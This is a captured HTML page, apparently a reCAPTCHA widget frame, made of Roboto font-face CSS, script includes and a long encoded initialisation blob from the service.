  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5KzbpwnC8qtfIc_gmx314A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5KzbpwnC8qtfIc_gmx314A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5KzbpwnC8qtfIc_gmx314A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONNSfCjMK3TTrCuMOkwolowpTDnsKHwpxgQsONwpNQwrkgwrnDjHEEw6x2TsOPwrwVMsOyw77CscOWw74dwrjDmMOvZMKEw4tawonCpSMnM8OFw4AOw4nCtnXCq2fDtTkrwrVPYX3ClGrDpSUqwqLDjsO+aBpyw5d+NknCpcO/w5rClyLDjCfDrAPCisO1wq9Aw74Mw7PCnXbCucKCRcKdw4Eea3NQw68wwr5OX1t/fcKMw7RmwrzDqhIDwoDCq1PCoUzCrEpfwpXCqsKLw43CtgMzwrB8w7xXLsOdwq3ChsOcwoTCscKcSF0IwobCrMKofTzDpsO/w4E2w6DDuMKUw61IbkfDscKlIwHCmcK0wq50SjxPw7N5LsOnw5DCqMOoH1Q4wq4RdsOxwpdtCSl6w6ZpU3fDssKpaQ/DhmMbc8OLwrrCp8O9w53DqMOHw5lsw5nDhMKcwoxCw53DhcOzwo7CncOVRhgAw5bCkMOxw7TDvTwfAS1ww5/DicOuBH/[base64]/DmcOiRxfDhwBEwpl/w75IwqjCjsKcwqMgBMKFYxfCgj/ClBbChhDDpXcrw4/DtcKYJCIrw4cZbMOXwp40c8O7VXh3aMOgM8OVe8OKwoDCjFzCkEg+L8OkJRjCr8KAwobDr092wqptLMOSI8OPw4bDkQB8w6zDmG5Ww6HCgsKiwqDDgcOuwq3CjV/DoDZXw6/CuRHCs8KxElgRw7fDlMKLLkfCp8KZw5UrI1rDrkHChMKhwqLCqjs/wqPCjBzCusOhw6oawoAXw7zDgA0OPcKfw6jDn2wzC8OPVcKvOR7DocK8VjzCv8Knw7M7wo0eIxHCicOhwrMvcsOxwr4vQ8OdVcOgP8OCPSZUw4EFwpFhw4vDl2vDuDvCosOPwqjCr8KhOsK0w6/CphnDnMOsQcOXcWUrGxMwJMKRwrnCqBwJw4XClknCoCrCkht/wrbDlcKCw6diCGstw7fClEHDnMKxDFw+w6dUf8KRw4QMwrJxw6HDvlHDgGxMw4Uzwpopw5XDj8ODwpXDl8KOw40nKcKCw6HCmz7DisO3R0PCtUjCn8O9ET/[base64]/Cn8K+wpIKeEDCigjDrcOjw7XCkBFUwqt7wpbDhyvChmBhwqXCpcKfw4LDqHVOwqRqPMKCHcO1woJzWMKaGFQCw7vCnDHCkMKXwr81G8KQFRNrwqMAwoIhPWHDoDMWw7gow4l4w6HCqkLCrjV/w6HDvDESWV/CoU1iwpLDl1bDrmXDisK6RVRTw6rCmwbDuifDl8Kcw4HCusOJw59FwqFwIyDDoz5rw5LCs8KuKcKOwp/[base64]/DqmzDlRp9JmkJw5t8CMO4N8KMw5JLDMKUCMOWZSc+w7HCtMKgwoPDgEvDqSzDlXVsw6lewoVRwq/CjjNjwp7CmQk6XcKVwrtiwrjCq8Kaw7E5wowkKMK3XlDDj1NWIsKCFT0jw5zCusOgYsKMPnI0w6wGZsKWLMKbw6R3wqLCs8OZUXUBw6cgw7jCjw/Cm8KkZcOnFTLCs8OFwoJ2w4cdw7PDikrCmExTw5gidTvDiQRTFcOowrTComUXw4DDjcObah5xw5jCu8OawpjDisKbXgJPwqcIwoTCiGI/[base64]/Cg8K8wojDhmFIw6Nawr3CvHJ8wpjCn1rDiMKow4ZFw7/DjMKxwpUsdsOsEcObwqXDgsKLwodAeVQ2w55ww7XCiA/CrgYnaBYuMkvCnMKHccK7wo9CI8OifcKhZxdhesO8AzsLwrBzw7MmT8KPd8OvwqDCiFvCsyEVMsKAwp/Dskw6K8KuJMOmVFIew4nDt8OwOGLDncKow6A0ejfDrcKPw5dge8KZQTrDqmVzwqFSwpPDoMOJdcOJwoDCnMOhwqHCtnpYw57CsMKdMw7Dq8Omw7VfdMK/ODs6IsK6Y8Obw6nDnVEFDsOjf8Oww67CuhXCrMODVMO1DjvCo8K6EMKTw6QPfA08U8KxEsO1w5jClcKBwp1scMKrWcOjw6Znwr3CmsKYDRHDvCkfw5VNEWgrw4LCiCDCrMO/[base64]/DssKFw7xTw77Dn8KZW8KRWiheczp/VsKKworCicKyWQ1iw6cUw6zDhcOEw6oFw4vDmCJxw4/CljfCoWPCqsKowoE2w6LCp8ONw6tbw7XCjsOcwqvDkcOKbsKoMj/DlRcYwqPCiMODwod+w6/CmsO9w4Z/QQ7DocKrw7sxwoVGwo/CmgNBw4swwrDDsR11wrpgIAHCl8KLw4RXInMRwqXCicO5FltzGcKsw64zw7BvWgoHSMOMwqYHJmNnTSg6wrJQQcKfw61TwoJsw7zCmsKEw5xXP8KuQkLDr8OAw7HClMOJw4ZjIcO3XsO3w6rCghFyJ8KSw7TDvsOcwqdfwpXCgD1JXMOlchIXTsOxwp8iNsK/[base64]/DGlzLHxVPMK7w4YOQD/CuHxPw6fDrF8Sw6cSwp7DssOYesO/wovDh8OwGGvCpsOnG8KKwqt7w7XDkMKOEzrDjTgTwpvDuGgvFsKCS2kww7vCncOnwo/Dt8OzAGfDuBAkM8OUHMK1dcOQw5NjGTvDvcOdw7TDv8OKwrDCucKkwrIJMsKYwq3DkMKpcCnDocOWZsOzw6QmwpLCgsKGw7dhasOqUMKHw6IOwrTDvcKDZX7Dj8K2w7nDoioCwqwGZ8Kaw6ZzGV/DhMKNMGpsw6bCvAVAwprDumbClyzDrjLCtTp4woPDlcKYwrXCisOdw7glZcK3O8OxbcKbSGrCiMK4dC9Zw47ChkZJwopAOCMdY1Qow6bClsKawr/DtMKzwrZfw5sNPDA/wpl9ej7CksOcw7DDv8KUw7XDmFfDvl0Gw5fCvMOcIcOpZBLDkUXDmkPCg8KUQCYlGmXCnHnCtcKlwpdRaw5Ow5TDuz0EVlHCln/[base64]/OAdYw7haw6PDqCYjw5fDsMO3TTHDhsOFw4MwJ8O4DcK4wpTDksKKAMOMaTFWwostFsONfMKWw7nDmwdlwr5GMwNvwqPDg8KXccO5wrEgw7zDiMOqwpzCmXwBN8KQTcKkfjLDh1XCvsOiwovDj8KZwrbDssOIB1hCwpllZAVxSMOFITzCgcOFdsOzVcK7w4fDt1/DmwIawqBWw7xawrzDj29KOsOzwq7Clncdw7QBBcOuwpbCvMK6w4pPF8K0FAZywqnDhcOAQcKHUMOAIsKgwq0Ew73DmVYWw5kyJAcpw4XDl8Oqwp/[base64]/DlnjDvgXDsMONw4AjMVfDm0J4HMOkwrcRwojDkcKfw6Anw4M/I8ObG8KQwrhvPMKywoLCnsKmw6tsw791w6gywoN/GcOxwpgWCjbCrXkFw4vDrl3CssOxwpEvFVvCoBpLwqt5wrsWOcOMMMK8wq4hw6h4w5p8wrtmJWfDgS7CtAHDo2p9w47Dv8KsQ8Ofw7bCg8KRwrzDksKowoPDscKWw5/[base64]/[base64]/[base64]/CgV/DmzdrKcKnAMOPwpTDr8OLw5kIB11ZRRkfYcKTR8KQE8OqDXzCpMKbeMKkBsKawofDuzLCpQUtSxMww4zDncOvECjCr8KYKlzClsK3TSHDuQLDnX3DkSXCpMKCw68Ow73Cj3g5bG3Do8OhfMOlwp9gbE3CocO+EDUzwrIlKxQeDVsWw7bCvsO+wqZ/wpnCl8OhA8OfJMKOLyjClcKXB8ObPsOnw7wjaC3Cl8OaBsO5I8KswrBtKjRfwp/DsQwmCsOTwqrDpsKWwpRsw5jCmTVkCDlDMcO4IcKcw6YJw49CfsO2SntqwpvCvErDs3HCisKnw7PDk8KmwrMAwp5OOcOgw5jCvcK7XDfCpT4VwqLDhnJOw54HUcO0XMOmKBgFwo17ecO4wp7DqMKhccOVe8Kgw6tnSUfCssK0P8KDecKmFSsfwoYawqk+SMO1w5/Cn8OdwqRjUMKMajYNw7c+w6PCsVfDisKzw5wwwr3DicODcsKSXMKxbz8NwrtVB3XDk8KhBxVXw4LCtcOWIcOVJU/CnnDCi2YQYsKpVMK5EcOjB8OTQ8OPPcKhw7/CjBLDinPDmcKWe1vCh1/[base64]/[base64]/[base64]/[base64]/CmMOfwo1AZ8KKwoENO8KzehJGw6zCk8OkwrfDuCUVb2lGY8Kpwq7DphUYw5MTUcKswod3QcKJw5XCr3lEwqUEwrA5wq5xwpDCtG3CpcKWLg/CrWrDj8O/OxnCh8KeWjXCnMOAQRwWw4/CvlfDr8OwccKPWCfCu8KLw4HDt8KhwozDnHhCdjx+b8KrPnt8wpdNfsOOwrdxCVU4w43Dox9SLBB3wq/[base64]/[base64]/wprCr2zDlQkqTcKDwoIEMT4PNcKLBMOwworDk8KJw77DvcKww65twoLChsO5A8KdM8OFaz/CtcOhwrhnwqAOwpYuRAPCvWnCkyRyGsO0GWzDncKvJ8KfWWXClsObPMO0WEHDq8OUexnDgizDscOgCMKEOi3DucKpanIjd3J/R8OpPj0nw7dSR8O5wr1uw7rCp1VMwp3Ci8KIw57DhMK+M8KBL3gzPQgzLS/[base64]/CmAfCsUXCicKnIsOvw6VHDMK8W8Orwr/[base64]/[base64]/CvCRowogOLcKpwqwUMDtGwoA+LGLDrE1WwqZTAMO4w5fCsMKzM2pWwpFyCRPDvA3DlcKww5BXwoROw6XCu2rCnsKQw4bDvcORfEYZw77CrhnCpMKxWzTCn8KIF8Kcwr7CqjfCucOgD8ORG2/Dk3VVwojDjcKOVsKPwpTCn8Ofw6LDnxIjw7vCjzc1wrpTwqlTwq/[base64]/DrWPDvcODUUMrDcKAG3x0w4xEw6DCjMOaEMOHBMKTHSBcwobChnIuF8KHw53CgMKpFsKIw4zDp8OvW28qfMOfOsO6woTCoXjDpcKwdWPCmMOlSDvDpMKeUiwdwqdHwoMCw5zCjUnDncO8w44uUsOUF8O1HsKJQ8OVYMOifsKnJ8OrwrYSwq4Ewp4SwqIAQ8KJUU/CscKARAglZTE+HsORQcOzBcK1wplNHWTCtivDqW3Ds8O/woZKXSrCqMO7woHCvMOJwpPCjsOSw6V3WcKdO00twpbCjcOfVAXCqmxwRsKvO0XCocKJw4xPFcKnwr9FwoXDgMO7NU4sw6HCkcKeZ2Ezw5rCkiTDgU/DssKBDcOpIRpNw5/DvDvCsDnDphA+w6xUPcO1wrTDgzJHwpZhw4gLb8Oww54FACXCpBHDqMK8wox6JsKLwo1hw4dhwoFNw49IwqMUwoXCksKxJQDCm1pbw6owwqXCvgXCjg9ww5sZwrhdw4pzwojDvTh+ScKUC8Ksw5PCq8OZwrZ4wqvCpMK2wq/DlFd0wogWwr7CsH3Cun3CkWvCgiHCncKyw6TDnsOJGmNGwq4twr7Dg0vDksKXwpHDlBd0c1/[base64]/[base64]/[base64]/Dk8KaKSrCowjClGFXZ13CnHbDhjPCmcOuKjHDusKLw6XDvU5mw4VZw4/DkhnClcKqPsOuw5bDmsOKwqLCsRdLw6HDvDtcw7HChMO7w5PCvW1swpXCrVDCv8KbEcK7wpPCnGQGwoBVX3vDncKiwr0ewrVKXWhaw4zDlks7wpR+wpLDjyQfJ1JNw54ZwrHCvl4Xw6l7w4LDnHPCisO1OsO4wpjDksKiWMOYw4cJB8KCwrcSw64ww7zDkcOdLnIowo/CtsOwwq0xw4TCgiXDnMKVFg3CgjtfwqHClsK8w6xMw5FqOMKHRzx/[base64]/wqFqecKiRsOyZsK/wpd7w5/CjMKmw5VYw4N2eMKUw5TCmGfDtTBIw5bChsOqEcKkwrgqIX7CkRLDrMKRRcKvIMKSGTrCkGwRKsKlw5LCmsOrwqFOw7PDpMKVJMOSGV5tHsKrGilqXSTCn8KFw4EpwrvDrSDDgcKDfMKsw7M3bMKOw6XCt8K2fS/Dj2PCrcKzY8OXw5fCrwfCpTQLAMOXMcKewpnDpQ3DhcKYwp3CgMKqwoQKDQHCmcOIQjUlbsO+w60Tw7Y3w7HCuExmwpslwo/CuVA3UnQRAn7CosOyVMKTQS8zw5dTacO2wqglb8KVwqQ7w4zDpmYeY8KmFG5UM8OCKkzCpHHClcOPQg3DhDYPwp13Whkxw4jCmw/Ck19uERM2w5vDjWhdwrNWw5JzwqlZfsKIw7PCtWvDkMKOw5HDs8OKw510P8OVwp11w74iwq8NZ8KKCcOiw4rDpcKfw43CnmzCjMOyw7DDp8Kcw4UBYEZPw6jCsUrDk8OcT2paOsOWTTliw5jDqsOOwoLDqgtSwrwow7x3w4XDlsO/Xl5ww6HDi8OwesOSw4xaBgvCo8OzSXEdw7NnQ8KwwqLDjgrCglDCk8OdHk7DpcOOw6nDusKjb2zCksOGw64HfFvDncK+wpd1wpHCjlUhalLDtxfCk8OZXT/[base64]/DjcKlw5hOw7ILwoFZJCzDn8Onw550fU4HwrzDsTbCvMK/C8OqecKgwoLCpThBNA9PTzHDkXjDnwPDhFPDoXQrPAodN8OaHCXDmT7Cq0/[base64]/DosO8w4wbwodlPsOGD8KfNWfDiMKhwqbDkxUYVCIEw6M4DMK3w7rCg8OrV2xfw65hJ8O6XVTDp8KGwrRiGsO7XHDDoMKrG8K9BFl+T8KlNQszHUkRwrTDq8OCFcOMwoh8ShbCv0/CtsKSZzlHwqQWAMOwKyDDpcKScxpdw6bDhsKYBmNKNMKTwrJJLk1SCsKheHrDuUjClhZkXRfDqCZ/w6dRwrFkCAQOAAvDocOywrNRd8OmJgJSK8Kjcn1CwqMowp7Dj2R9BGnDlBrDgsKDO8Kbwr7CrnpMXsOMwp8NRsKCDXvDpnwRGE4jP0PCgMKUw4fDp8Kowr/DiMOwBsK1cksZw7rCsi9hwo40S8KFbSjChcKlwpDCncKCw5HDvMOIH8KKD8Osw7bCpiTCrMK/w6lMOVN+wp/DqMOyXsOvDsKaR8K5wpovMntHZhxNEELDsFfCmwjCncK7w6zCunHDvsKPHcKQesO9Pm8uwpwpM2ctwrUUwrPCrcO4wrVzUFrDgMOnwpvCsXjDqMOpw7hiZ8O8wqB1CcOfRA7ChhRIwoNGS2TDmj/[base64]/CmxnCjcKzMsKAw50pwqHDnsOGw6hSN8OJAcOEw4jCiDFwIwbDhSzCjn7DnsOVWsOVLzUFw65vZHrCqcKDP8Kyw4IHwocCw500wr3Dj8KJwr7DskE8LFfDq8OAw7bCrcO7wrnDtTM5wqkKwoLDsVrDnsOvWcKTwozDosK2X8OrDGoyFcO/wpzDuyXDs8OpZcKkw5Z/woE1wrnDpcOvw6bDhlrCncKnF8KXwrTDvcKrYcKRw78ww6EYw7VPM8KqwoFIwrU7bF3CkEDDpMKDScO4w7DDlWTCnyNedXHDgcOkw4/DocOPw4TCkMOQwoDDqiDCiFYMw5ROw47Du8K9wrXDvcOIwqjCtw3DosOtOlQjTRVew7TDlzXDjMKUUMOhB8ODw77CncOvUMKGw5jCgUjDqMO1Q8OKIz/DkFJDwqVQwrxVRsK3wqbChzd4wpJZGm1fwpfCpDHDt8KLfMKww7rDiShxSRXDiT5TXUbDunVZw7I4XsODwoZBV8K0wq09wrA4JMKaAMKSw7vDocKvwpsNJXPDlVTCjC8NAEQnw6YxwonCscK5w5UyO8KJw6XCmjvCrQ/DjUXDgMK/[base64]/[base64]/Dm0XCnMKFYMKvNsKLPcKjbcOKw59QworClMKqw7XDvsOCw7nDkMKObg5zwrxKL8OxBjHDucKybWfCoWI6T8KUFMKGfMKGw41kw7EMw4pYw4l0G14wXjTCsiMbwp3Dq8KBTS7DjiDDtcOZwpM7wpDDlkvDlMOwEsKcDDAJAcOvEcKlKCTDtGXDrE5VZMKFw4/DncKPwpHDqVXDtsOnw5bDiUjCrSFow74xw58Ywq1ww5PDsMKJw5PDiMKNwrR/SxN2dk7CmsOAw7c7WMKIEzgvw4Zmw6LCp8Kow5M5wo57w6rCgMOVw4/[base64]/CosKKw6slbTLDg1x6wrDCvMK+wovDtcKKw7/DlsOdw68bwqrCjB7CpsKCecOuwoBrw6d/w6RhAMOfFHnDuhZEw6/CrsO6FwfCpQQewp8MGMOyw5bDjlbCisKZbgDDosOjdlbDu8OFNiHChjvDg0AodsKmw6csw4HDsi3Cp8Ktwo7Cp8KOe8OHwp1Qwq3DlsONwrB4w7DCh8KXScO7w5ZNb8OiZzNbw4HCnsK/wo8yED/Dhm/Crmg2WSJkw6HCisOkwo/CnsKZecKswoLDvmA6PMKiwoxpwpLCuMOpA0rCisKZw4DDnw4ew6PCohcvwpp/O8O+w60kIcOYaMK2A8OVZsOkw6DDlD/CkcOzSHI2HUPDlsOsbcKVHFl/Xzgqw6ZOw6xNJMOGwoUSNQ1bHcKNQMOaw53DvSzCtsO9wrDCrkHDnRbDucK3IMORwp9BeMObUcK4SwHDk8OCwrzCuWdzwo/DpcKrfRDDn8KWwobCmQnDt8KOW2pvw4VlDcKKwok6w53DlADDqAsYZ8ORwowJLcKNQhXCnmtXwrTCocOTZ8OQwqbCoHzDlcOJNgzChg/[base64]/Ci8KYwrgdwr/Cl1/CqcO2C8O3F2jDk8OVPsKHLMKkw7UJw7cow51aeELCg0bChA7CusOrEmdFKiTCnkcBwpsCZi7Cj8K6WAIwK8KYw6p1w5PCt1DDtMKbw4lDw53CisOdw4V4A8O7wo9iw6bDm8OMamTCvx/DvMOMwq1EegnCucOjG0rDucKXTcKfTB9UasKOwrPDtcKtHU/Dl8O8wpsyGmfCs8OzcRjCrsKgCA3Ds8Kqw5NjwqXCkBHDnHJxwqgNNcOew79Kw7ZiBMOHUXAVRHEyfMOiaFlCU8Oiw69QVDPDthzCm08gDBdYw4nDqcO7TcKSw5dYMsKZwrImVR7CuEjCnk4NwpRPw7XDqjrCicK5wr7DqxnCiBfCqg8ECsOVXsKAwpM6b3/[base64]/ccKyWsKyB8K7w5DDoMK3BQwPBMKHfzPDtMK/wp1GYE46VcOkEyl/wrjCksOZdcKpAMK8w4DCscO7N8KpQsKfw7PCisOUwpxww5fDuV0ubTt9YcK+X8K4NHDDjcO+wpMBDCUiw4PCi8K8H8KpLm/CtMOdRlVLwrdTf8KCK8KKwrwvw54DasOmw61Gwo1gwprDn8OxAgEoAsO+RRDDvXnDmMOBwpoewq4Xwo4qw7XDssOSw6zCrXbDtBPDjMOkYMKwRhR4UETDhQvDksKeHX9zPDBTfUTCgB1MV3snw5jCi8K/AMKRIQoMw4DDtXTDny/ClsOlw6/DjiQqcMOawqYJV8K2Qg3CgUnChsKqwo5GwpzDgl/[base64]/DuHLCuRAewoUvwoRCZ8OiwqB5I8ODw5MKLcOQw5I/fE0pNxQjwoPCmwkZSn7Cklw3AcKNZSQsIWRqfh9ZZsOMw4XDo8Kmw65zw5coRsKUH8OmwoNxwr/DpcOkECQEEiDDpcOvw5pPTcO/worCh0RzwoDDvFvCosKfCcKXw4BPH1EfHj0HwrVcZUjDvcKgJMOyZsKdNcKawpjDmcOuTnprBQHCpsOEZWHCpFzCnBU+wqYYDcO9wpsEw5/CtUlHw4fDi8K4wrhyOcKcwqjCjXHDg8O+w4t0K3cSwr7ClcK5wpjCjgd0cm8Kal3CucKXw7LCrcO8wr0Jw7cjw5zCssO/w5dueWnCkm3DlW5xdQjDs8K2GsOBHkxXwqLDsEBsCSLClsKAwrcgTcOPewRPNXhewpFRw5PClsOmw63CtwUBw7PDt8Opwp/CkG8hGxAawoXDtXcEwrcBIcOkRsK3R0oqw7zDn8KdWyM1PB/CisOdRhfDqsOEdxFVSAYgw7lKM33DgcOvZ8OIwoNVwrzCmcKxS1DCukdTczFyO8KlwrLDgUnDrcO8wpkUCHtQwpk0GcOOT8Kswo0+bA0zT8KQw7cVQy0hMwvDt0XDm8OyOMOOw4EVw7B/Q8OMw4c3dcOzwq0pIR7DssKXXcOIw4vDrsODwq/CjDTDlsOkw5FmX8OQVsOLag/CgDTCmMKNNE/DvsOeN8KPQ3DDjcOKLhoww4rDoMKTD8O0B2/CnAnDl8KvwpjDsH02dlotwpUYwqMkw7DCh1rDhcK6wrPDnQYiGgcMwqsEVSsoQiLChsOSNsKoGlBuHhvDj8KAPkHDvsKRbx7DicOyJMORwq8LwqcZQAnDv8K/wqXCvsKTw5TDiMK7wrHDh8O8woPDgMOOQ8OGdxXDq2zClMOsesOiwq0zCQ5BCwHDtA4gWD3CjS8Cw4giRXQNMMOHwr3DkMOkwpbCh2XDrGDCpF58ZMOlXcKyw4NweH3Con0Gw54wwqzDsDxiwofChDHDt1ouXBTDjT7Dljpnw5I1b8KRHsKOBW/CucOUwoPCu8KowrvCi8O4WsKxQsOzwp94wo/Dq8KuwpE7wpjDhMKRLl3CixMXwq3DlBbCvUPCi8KvwqESwrfCu3bCtjtIDcOAw7TCg8O2Mi/Cj8OFwpEmw5bClBPCosOZNsOdwpLDhsKEwrF3AMOWBMOdw6DDghjCuMO8woXCvEbCghMUO8K7XsOJRMOiw7Q6wo7CoTI7BsK1w7fCtA0xSsOVworDq8OVesKcw5/[base64]/DvUzDo8O9w40Uw5fDi8KIRh/Cp8KLw4TDvCMEQnHDjsOPwqZ6Gk16dsOOw6LCssOXGl0iwrPCq8O3wr/Dq8Kzwr48W8OsTMOowoAKw7rDv0pJZxw3BcOVTF7Cm8O1fCN5w7XCqsOaw6B6OULCtD7CoMKmPMOcMVrCmQdfwpsdHSfCk8OkdMKcQGd9VsOHT0t4woQJw7TCr8OzTBTCvFRHw6LDosOQw6EWwrfDrcOBwpHDsUvDmjhIwq/CqcOBwoMbW3xrw6Vlw4kzw6bDpEdbcXrCtj3Di2l/JwBtMcO3RFc+woRoQV19QTjDvVc9wr/DrMK0w6wNHyTDvUc+wqMww5LCkytpecK8NS07wptpL8Odw749w6HCqUEPwoTDgcO0PCXDllrDoj9cwqgRU8K0w4RAw7jDocOew47CpwpIYcKfDMOvNS/ClzTDscKTw6ZHYMO/wq0TW8OCw79qw7tXcsK2CzjDl2nDqcO4JjEWw4ooRy7Cmxppwo3CncKdS8KRH8KvJMOdwpHCp8ORwqIGw7lhGl/DlUhLEW5iw709XsKkwqRVwqbDtDcxH8O/[base64]/w5LCj2RfXWtQwr/[base64]/w6M1wothT8Kew73CpcKeXsOHw4DDkUhSOn/CsXfDtMKhQ0PDiMOYRS1VZ8OowqMCIFnDlH3CkTbCjcKjMHPCosOyw6M5KjEHElbDlynCu8OZDB1nw7FcICTDv8Kfwphew4kUR8KZw4kowrXCl8OOw6o/M3hSRhPDhMKPNhPCl8KKw63DucKfw5AeesOOQnJGVS3DjMOPwr1UMHPCpcKhwrZfeztRw4wSPkjCpAfCtnZCw4LDjinDo8K3IsKLwo41wpA3BSVaRnZgw6fDnU5Xw73Ci1/CtG9LVWrCoMOsdGXCscOpQ8OOw4QewofChnZfwp8Aw5NGw6bDrMOzLHnCr8KDw4HDgBPDsMOHw43CisKJYMKPw6XDhDQuOMOow7lhXEgzwofDiRnDiTMgFkHDlzLDo0cDFcKeLA9jwq4Uw7UPwqPCqjHDryHCjcOqZ3B2ScO/BxLDrlMKGkt0wq/CrMOiDzVdU8Krb8KGw4Azw4TDlcO0w5xKEAUXGVRRCcOkT8KyH8OnIR7Dt3TDhGvCrXN2Bj8D